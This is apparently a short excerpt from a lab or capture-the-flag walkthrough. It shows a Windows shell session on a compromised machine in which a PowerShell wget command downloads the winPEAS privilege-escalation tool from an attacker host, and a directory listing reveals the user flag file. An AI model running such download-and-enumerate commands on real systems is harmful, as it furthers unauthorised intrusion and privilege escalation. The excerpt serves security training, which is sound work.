 C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>cd C:/users/bill/Desktop
cd C:/users/bill/Desktop
C:\Users\bill\Desktop>powershell -c wget "http://10.10.194.144:8000/winPEASx64.exe" -outfile "winPEAS.exe"
powershell -c wget "http://10.10.194.144:8000/winPEASx64.exe" -outfile "winPEAS.exe"
C:\Users\bill\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2E4A-906A
 Directory of C:\Users\bill\Desktop
07/21/2022  12:12 PM    <DIR>          .
07/21/2022  12:12 PM    <DIR>          ..
09/27/2019  05:42 AM                70 user.txt
07/21/2022  12:12 PM         1,936,384 winPEAS.exe
               2 File(s)      1,936,454 bytes
               2 Dir(s)  44,150,501,376 bytes free